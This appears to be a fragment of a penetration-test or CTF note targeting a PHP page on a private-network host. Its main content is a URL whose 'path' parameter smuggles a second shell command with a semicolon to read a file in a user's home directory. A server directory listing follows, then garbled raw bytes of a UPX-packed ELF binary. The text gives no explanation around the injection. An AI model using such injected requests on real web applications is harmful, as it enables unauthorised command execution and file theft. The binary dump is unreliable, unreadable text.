 phpinfo()
192.168.155.157/index.php?path=
192.168.155.157/index.php?path=
192.168.155.157/index.php?path=/;/index.php?path=;cat /home/mike/1cryptupx
total 72K
drwxr-xr-x  22 root   root    4.0K Jul 15 09:33 .
drwxr-xr-x  22 root   root    4.0K Jul 15 09:33 ..
drwxr-xr-x   2 root   root    4.0K Oct  1 04:49 bin
drwxr-xr-x   2 root   root    4.0K Jun 29 03:07 boot
drwxr-xr-x   8 root   root     480 Oct  1 04:48 dev
drwxr-xr-x  81 root   root    4.0K Oct  1 04:49 etc
drwxr-xr-x   3 root   root    4.0K Jul 19 15:03 home
drwxr-xr-x  16 root   root    4.0K Jun 29 03:04 lib
drwxr-xr-x   2 root   root    4.0K Jun 29 03:03 lib64
drwxr-xr-x   2 root   root    4.0K Jun 29 03:01 media
drwxr-xr-x   2 root   root    4.0K Jun 29 03:01 mnt
drwxr-xr-x   2 root   root    4.0K Jun 29 03:01 opt
dr-xr-xr-x 186 nobody nogroup    0 Oct  1 04:48 proc
drwx------   6 root   root    4.0K Jul 19 15:30 root
drwxr-xr-x  17 root   root     700 Oct  3 06:38 run
drwxr-xr-x   2 root   root    4.0K Jul 30 04:36 sbin
drwxr-xr-x   2 root   root    4.0K Jul 14 22:03 snap
drwxr-xr-x   2 root   root    4.0K Jun 29 03:01 srv
dr-xr-xr-x  13 nobody nogroup    0 Oct  1 11:14 sys
drwxrwxrwt   2 root   root    4.0K Oct  1 04:50 tmp
drwxr-xr-x  11 root   root    4.0K Jun 29 03:03 usr
drwxr-xr-x  14 root   root    4.0K Jul 15 17:11 var
ELF>�lE@@8@@@@v@v�E�E��Q�td�>8�UPX!�
Щ
Щ
��� �ELF>p@�6��@/��
G&8
6��W@�Z�=�
o�@�@)2 `o_`o�P/PIo`�P�o1��`MpRO0����A�@>�@Dm���O� O����`Q�td�vÐ}Rn� ��0�*I�$���
�=�u2BT$�É���1���8��
��ow$ �0��j����ڹ�tkXW�OE�ȉ=H��}uDj45d��